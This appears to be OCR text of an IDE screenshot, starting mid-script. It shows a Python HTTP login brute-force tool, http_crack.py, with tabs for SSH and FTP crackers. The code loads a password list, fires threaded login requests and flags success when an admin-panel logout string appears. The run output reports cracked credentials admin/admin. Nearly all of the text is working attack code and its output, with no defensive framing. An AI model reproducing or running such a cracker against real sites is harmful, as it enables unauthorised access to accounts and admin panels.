 http_crack.py
ssh_crack.py × ftp_crack.py × http_crack.py × fckexp.py × yazma.py × prox.py ×
res=requests.get(url,data=data,timeout=3)
res.encoding='gb2312'
if '退出管理' in res.text:
print('爆破成功：')
print('username: ',username)
print('password: ',pas)
except:
pass
passwords=[]
def loaddir():
global passwords
f=open('pass.txt','r')
x=f.readlines()
passwords=[i.strip() for i in x]
loaddir()
pool=threadpool.ThreadPool(10)
reqs=threadpool.makeRequests(httpcrack,passwords)
[pool.putRequest(req) for req in reqs]
pool.wait()
httpcrack() › except
n: http_crack ×
D:\python\test\venv\Scripts\python.exe D:/python/test/http_crack.py
爆破成功：
username:  admin
password:  admin
Process finished with exit code 0